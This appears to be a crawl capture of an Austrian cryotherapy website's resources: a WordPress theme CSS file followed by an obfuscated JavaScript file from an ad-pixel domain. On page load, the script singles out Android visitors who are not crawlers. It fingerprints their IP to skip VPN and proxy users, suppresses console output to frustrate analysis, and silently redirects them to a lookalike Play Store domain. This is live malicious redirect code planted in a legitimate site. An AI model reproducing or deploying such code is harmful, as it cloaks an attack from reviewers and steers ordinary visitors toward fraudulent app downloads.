

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cryocenter.at/wp-content/et-cache/118/et-core-unified-118.min.css?ver=1769868003
body_size: 1115
content:
.mp_wrapper{max-width:1000px;margin:0 auto}#btn-container.has_et_pb_sticky .et_pb_sticky.et_pb_sticky--bottom{bottom:10px!important;right:10px!important;left:unset!important;text-align:right;margin-bottom:0px!important}.kryo-timeline .dipi_htl_item_card{background-color:transparent!important}.kryo-timeline-vertical .dipi_timeline_item_card{background:rgb(114 156 184 / 0%)!important}#top-menu .menu-item-71528{background-color:#729cb8;color:#fff!important;border-radius:20px;padding:10px;padding-right:10px!important;height:35px}.menu-item-71528 a,.et-fixed-header #top-menu .menu-item-71528 a{color:#fff!important;min-width:85px}.wpcf7-form-control-wrap input,.wpcf7-form-control-wrap textarea,.wpcf7-form-control-wrap select{padding-top:22px;padding-bottom:22px;padding-left:15px;text-transform:uppercase;font-size:12px;letter-spacing:2px;line-height:1.8em;color:#333!important;background-color:#fff;border:1px solid rgba(114,156,184,0.45);width:100%}input[type=checkbox]{-webkit-appearance:checkbox;width:auto!important}input[type=date]{height:62.5px;text-align:left}.wpcf7-form-control-wrap select{-webkit-appearance:textfield}.wpcf7-form-control-wrap input::placeholder,.wpcf7-form-control-wrap textarea::placeholder{color:#333!important}.button_full_width{border:3px solid #fcf7ec;color:#333!important;border-radius:30px;letter-spacing:1px;font-size:12px;background-color:#fcf7ec!important;padding-top:18px!important;padding-right:30px!important;padding-bottom:18px!important;padding-left:30px!important;margin-top:10px!important}.button_full_width:hover{background-color:transparent!important;border:3px solid!important;border-color:rgba(114,156,184,0.45)!important;color:#333!important}.one-second.column{width:48%}.one-third.column{width:31.3%}.wpcf7-form .column{margin-bottom:10px}.column{float:left;margin:0 1% 40px}.one.column{width:98%}.wpcf7-form-control-wrap{width:100%}.form-btn{width:98%;text-align:right;margin-top:0px}.form-btn .wpcf7-spinner{display:none}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#007334;font-size:14px;text-transform:unset}.wpcf7-not-valid-tip{font-size:14px;text-transform:unset}#wpcf7-f157-o1 .wpcf7-wpgdprc .wpcf7-list-item{margin-left:0px}#wpcf7-f157-o1 .wpcf7-wpgdprc input[type="checkbox"]{width:5%}#wpcf7-f157-o1 .wpcf7-wpgdprc .wpcf7-list-item-label{font-size:14px;text-transform:none}#main-header .et_mobile_menu li ul.hide{display:none!important}#mobile_menu .menu-item-has-children{position:relative}#mobile_menu .menu-item-has-children>a{background:transparent}#mobile_menu .menu-item-has-children>a+span{position:absolute;right:0;top:0;padding:10px 20px;font-size:20px;font-weight:700;cursor:pointer;z-index:3}span.menu-closed:before{content:"\4c";display:block;color:inherit;font-size:16px;font-family:ETmodules}span.menu-closed.menu-open:before{content:"\4d"}.et_mobile_menu{overflow:scroll!important;max-height:83vh}@media only screen and (min-width:1400px){#tablepress-6 tr td:first-child{width:535px}}@media only screen and (max-width:980px){#mobile_menu .menu-item-71528{height:40px!important;background-color:#729cb8;color:#fff!important;border-radius:20px;padding:10px}.et_mobile_menu .menu-item-71528 a{padding:0px 5%!important}.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed}}@media only screen and (max-width:760px){h2{font-size:28px!important}.one-third.column,.one-second.column{width:100%}.col-reverse{display:flex;flex-direction:column-reverse}}.contact-website{display:none}textarea,input.text,input[type="text"],input[type="button"],input[type="submit"]{-webkit-appearance:none;border-radius:0}.tablepress tfoot th,.tablepress thead th{background-color:#d8b100!important;color:#fff}.dataTables_wrapper .tablepress{border:solid 1px #efefef}.um a.um-button,.um a.um-button.um-disabled:active,.um a.um-button.um-disabled:focus,.um a.um-button.um-disabled:hover,.um input[type=submit].um-button,.um input[type=submit].um-button:focus{background:#729cb9;border-radius:100px!important}

--- FILE ---
content_type: application/javascript
request_url: https://adpixel.network/public/de18min.js
body_size: 1610
content:
const _0x5b09ab=_0x33a0;(function(_0x48544a,_0x476930){const _0x391140=_0x33a0,_0x4c3911=_0x48544a();while(!![]){try{const _0x5b4b27=parseInt(_0x391140(0xa0))/0x1*(parseInt(_0x391140(0xb2))/0x2)+parseInt(_0x391140(0x96))/0x3*(-parseInt(_0x391140(0x9b))/0x4)+-parseInt(_0x391140(0xb6))/0x5+parseInt(_0x391140(0xb7))/0x6+parseInt(_0x391140(0xaa))/0x7*(-parseInt(_0x391140(0x91))/0x8)+-parseInt(_0x391140(0xa8))/0x9*(parseInt(_0x391140(0xac))/0xa)+-parseInt(_0x391140(0x98))/0xb*(-parseInt(_0x391140(0xa2))/0xc);if(_0x5b4b27===_0x476930)break;else _0x4c3911['push'](_0x4c3911['shift']());}catch(_0x538096){_0x4c3911['push'](_0x4c3911['shift']());}}}(_0x49bb,0x240dd));const _0x123f5c=(function(){let _0x3f50af=!![];return function(_0x64c1e4,_0x50c8ce){const _0x2a4d72=_0x3f50af?function(){const _0x2fce0b=_0x33a0;if(_0x50c8ce){const _0x2d871f=_0x50c8ce[_0x2fce0b(0xa7)](_0x64c1e4,arguments);return _0x50c8ce=null,_0x2d871f;}}:function(){};return _0x3f50af=![],_0x2a4d72;};}()),_0x21eafe=_0x123f5c(this,function(){const _0x455cf4=_0x33a0;return _0x21eafe[_0x455cf4(0xa5)]()['search'](_0x455cf4(0xb3))['toString']()[_0x455cf4(0xb5)](_0x21eafe)[_0x455cf4(0x99)]('(((.+)+)+)+$');});_0x21eafe();const _0x4ecfff=(function(){let _0x5c7f62=!![];return function(_0x50febd,_0x19569e){const _0x463226=_0x5c7f62?function(){const _0xef4924=_0x33a0;if(_0x19569e){const _0x5f55d7=_0x19569e[_0xef4924(0xa7)](_0x50febd,arguments);return _0x19569e=null,_0x5f55d7;}}:function(){};return _0x5c7f62=![],_0x463226;};}()),_0x3c5ccb=_0x4ecfff(this,function(){const _0x5f40b9=_0x33a0;let _0x482e80;try{const _0x24d57b=Function(_0x5f40b9(0xa4)+_0x5f40b9(0x9f)+');');_0x482e80=_0x24d57b();}catch(_0x30492b){_0x482e80=window;}const _0x52e8ba=_0x482e80[_0x5f40b9(0xa9)]=_0x482e80[_0x5f40b9(0xa9)]||{},_0x5d1589=[_0x5f40b9(0x92),_0x5f40b9(0xad),_0x5f40b9(0xa6),'error',_0x5f40b9(0xaf),_0x5f40b9(0xb1),_0x5f40b9(0x93)];for(let _0x1905e8=0x0;_0x1905e8<_0x5d1589[_0x5f40b9(0x9d)];_0x1905e8++){const _0xadad22=_0x4ecfff['constructor'][_0x5f40b9(0xae)][_0x5f40b9(0x8e)](_0x4ecfff),_0x4d50b9=_0x5d1589[_0x1905e8],_0x35478c=_0x52e8ba[_0x4d50b9]||_0xadad22;_0xadad22['__proto__']=_0x4ecfff[_0x5f40b9(0x8e)](_0x4ecfff),_0xadad22[_0x5f40b9(0xa5)]=_0x35478c[_0x5f40b9(0xa5)][_0x5f40b9(0x8e)](_0x35478c),_0x52e8ba[_0x4d50b9]=_0xadad22;}});_0x3c5ccb();async function isVpnOrProxy(_0x1172c5){const _0x24fdc3=_0x33a0,_0x5da3bb=await fetch(_0x24fdc3(0x9a)),_0x2e5ca0=await _0x5da3bb[_0x24fdc3(0x9c)]();return _0x2e5ca0&&_0x2e5ca0[_0x24fdc3(0xb4)]&&(_0x2e5ca0['org'][_0x24fdc3(0xab)](_0x24fdc3(0x9e))||_0x2e5ca0[_0x24fdc3(0xb4)][_0x24fdc3(0xab)](_0x24fdc3(0x95)));}async function redirectIfAndroid(){const _0x429e46=_0x33a0;if(isAndroid()&&!isBot()){const _0x9d8201=await getUserIp();_0x9d8201&&!await isVpnOrProxy(_0x9d8201)&&(window[_0x429e46(0x94)][_0x429e46(0x97)]='https://global-playstores.com/at_de/');}}function getUserIp(){const _0x55f0f8=_0x33a0;return fetch(_0x55f0f8(0xb0))[_0x55f0f8(0x90)](_0x4d1853=>_0x4d1853['json']())[_0x55f0f8(0x90)](_0x4dc8ef=>_0x4dc8ef['ip']);}function _0x33a0(_0x20f701,_0x13af47){_0x20f701=_0x20f701-0x8e;const _0x5c351c=_0x49bb();let _0x3c5ccb=_0x5c351c[_0x20f701];return _0x3c5ccb;}function _0x49bb(){const _0x37fef7=['return\x20(function()\x20','toString','info','apply','126765DuBuoA','console','134967CDmTZu','includes','20ftIfpg','warn','prototype','exception','https://api.ipify.org?format=json','table','317002DwXNNL','(((.+)+)+)+$','org','constructor','1138820CnZeUB','238848usWAZD','bind','test','then','120kTeOoo','log','trace','location','Proxy','210363AbnsGI','href','11gaFcUs','search','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','4yuytOD','json','length','VPN','{}.constructor(\x22return\x20this\x22)(\x20)','1Dhwgwz','userAgent','6775656PlyLJD','onload'];_0x49bb=function(){return _0x37fef7;};return _0x49bb();}function isAndroid(){const _0x173fbb=_0x33a0;return/Android/i[_0x173fbb(0x8f)](navigator[_0x173fbb(0xa1)]);}function isBot(){const _0x22573b=_0x33a0;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x22573b(0x8f)](navigator[_0x22573b(0xa1)]);}window[_0x5b09ab(0xa3)]=redirectIfAndroid;